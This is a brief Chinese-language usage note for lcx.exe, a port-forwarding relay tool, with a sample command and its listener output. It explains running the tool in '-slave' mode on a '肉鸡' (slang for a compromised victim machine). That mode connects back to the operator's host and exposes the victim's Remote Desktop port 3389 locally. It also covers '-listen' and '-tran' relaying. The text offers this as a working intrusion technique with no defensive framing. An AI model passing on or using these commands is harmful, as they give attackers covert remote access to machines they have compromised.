 D:\端口转发\Lcx>lcx.exe -listen 4444 12345
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 4444 ......
[+] Listen OK!
[+] Listening port 12345 ......
[+] Listen OK!
[+] Waiting for Client on port:4444 ......